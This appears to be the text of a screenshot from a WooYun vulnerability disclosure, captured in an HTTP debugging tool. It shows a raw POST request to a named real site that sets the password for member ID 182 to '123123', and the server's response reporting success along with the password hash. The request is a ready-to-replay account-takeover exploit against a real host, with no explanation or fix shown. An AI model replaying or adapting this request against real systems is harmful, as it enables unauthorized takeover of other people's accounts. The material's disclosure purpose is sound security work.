 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.cjn.cn/plus/user/index.php HTTP/1.1
Charset: UTF-8
Accept: */*
User-Agent: APICloud/1.0 (Linux; U; Android 5.0.2; aries)
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Host: app.cjn.cn
Content-Length: 37
action=edit&mid=182&do=pwd&pwd=123123
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click here
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
JSON
info
pwd=4297f44b13955235245b2497399d7a93
ok=成功!
www.wooyun.org